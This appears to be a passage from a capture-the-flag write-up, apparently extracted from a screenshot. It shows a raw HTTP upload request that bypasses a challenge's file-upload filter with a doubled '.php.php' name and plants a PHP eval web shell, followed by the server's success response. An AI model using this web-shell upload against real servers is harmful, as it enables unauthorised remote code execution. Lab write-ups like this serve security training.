 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://80-5ed4ce17-6921-4544-a3d9-6ab9aab96890.challenge.ctfplus.cn/index.php
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
------WebKitFormBoundaryTCbQXDbt1CAFGYd7
Content-Disposition: form-data; name="upload_file"; filename="1.php"
Content-Type: application/octet-stream
<?php @eval($_POST[1]);?>
------WebKitFormBoundaryTCbQXDbt1CAFGYd7
Content-Disposition: form-data; name="name"
1.php.php
------WebKitFormBoundaryTCbQXDbt1CAFGYd7
Content-Disposition: form-data; name="submit"
上传
------WebKitFormBoundaryTCbQXDbt1CAFGYd7--
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <title>
Perfect Waf
</title>
14 </head>
15 <body>
16 <h2>
Perfect Waf
</h2>
17 <form action="index.php" method="post" enctype="multipart/form-data">
18 <input class="input_file" type="file" name="upload_file"/>
19 <br>
20 <label>
文件名:<input type="text" name="name">
</label>
21 <input class="button" type="submit" name="submit" value="上传"/>
22 </form>
23 </body>
24 </html>
25 上传成功 位置:uploads/1.php.php<br />
<img src="static/1.jpg" width="768" height="768" />
26
27
28
29